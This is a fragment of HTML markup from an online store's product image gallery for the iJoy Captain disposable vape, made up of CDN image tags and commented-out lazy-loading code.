<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1" alt="iJoy Captain Disposable vape" title="iJoy Captain Disposable vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--     alt="iJoy Captain Disposable vape"-->
<!--     title="iJoy Captain Disposable vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1"-->
<!--     alt="iJoy Captain Disposable vape"-->
<!--     title="iJoy Captain Disposable vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1077/10_4_2023_iJOY_CAPTAIN_10000PUFFS_10__74544.1696476376.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1" alt="iJoy Captain vape" title="iJoy Captain vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain vape"-->
<!--     title="iJoy Captain vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain vape"-->
<!--     title="iJoy Captain vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1158/10_25_2023_iJOY_CAPTAIN_10000PUFFS_11__89751.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1" alt="iJoy Captain 10000 puffs vape" title="iJoy Captain 10000 puffs vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"

class="lazyload"

 />







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain 10000 puffs vape"-->
<!--     title="iJoy Captain 10000 puffs vape"-->
<!--     data-sizes="auto"-->
<!--     -->
<!--       -->
<!--       srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"-->
<!--       -->
<!--     -->
<!--     data-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class="lazyload"-->
<!--     -->
<!--     -->
<!--     -->
<!--     decoding="async" />-->







<!--<img -->
<!--     src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1"-->
<!--     alt="iJoy Captain 10000 puffs vape"-->
<!--     title="iJoy Captain 10000 puffs vape"-->
<!--     sizes="(max-width: 768px) 100vw, (min-width: 769px) and (max-width: 1200px) 50vw, 380px"-->
<!--     srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1157/10_25_2023_iJOY_CAPTAIN_10000PUFFS_13__03762.1698335506.jpg?c=1 2560w"-->
<!--     -->
<!--     class=""-->
<!--     loading="eager"-->
<!--     decoding="async" />-->

<!--<script>-->
<!--  document.addEventListener('DOMContentLoaded', () => {-->
<!--    const headElement = document.head;-->
<!--    const preloadLink = document.createElement('link');-->
<!--    preloadLink.rel = 'preload';-->
<!--    preloadLink.href = 'https://cdn11.bigcommerce.com/s-м0kor0s1f1/images/stencil/640w/products/64_';-->
<!--    preloadLink.as = 'image';-->
<!--    preloadLink.setAttribute('fetchpriority', 'high');-->
<!--    headElement.appendChild(preloadLink);-->

<!--    const imgElement = document.querySelector('img[srcset]');-->
<!--    if (imgElement) {-->
<!--      const imageUrl = imgElement.getAttribute('srcset').split(',')[0].split(' ')[0];-->
<!--      const img = new Image();-->
<!--      img.src = imageUrl;-->

<!--      img.onload = () => {-->
<!--        imgElement.src = img.src;-->
<!--        imgElement.removeAttribute('data-srcset');-->
<!--        imgElement.setAttribute('loading', 'eager');-->
<!--      };-->

<!--      img.onerror = (error) => {-->
<!--        console.error('error:', error);-->
<!--      };-->
<!--    }-->
<!--  });-->
<!--</script>-->






                </a>
            </li>
            <li class="productView-thumbnail">
                <a class="productView-thumbnail-link"
                    href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/original/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"
                    
                    data-image-gallery-new-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/648x648/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"
                    data-image-gallery-new-image-srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/160w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/320w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/640w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/960w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1920w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/2560w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1 2560w"
                    data-image-gallery-zoom-image-url="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/1280x1280/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1">
                    
<img src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/104x104/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1" alt="iJoy Captain smart vape" title="iJoy Captain smart vape" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-m0kor0s1f1/images/stencil/80w/products/584/1156/10_25_2023_iJOY_CAPTAIN_10000PUFFS_12__68424.1698335506.jpg?c=1"
